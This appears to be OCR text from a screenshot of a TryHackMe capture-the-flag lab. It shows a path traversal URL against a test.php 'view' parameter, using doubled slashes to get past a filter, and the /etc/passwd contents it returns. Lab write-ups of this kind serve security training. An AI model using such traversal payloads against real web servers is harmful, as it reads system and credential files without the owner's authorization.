 INCLUDE
mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd
Kali Other TryHackMe CyberChef
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin
/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash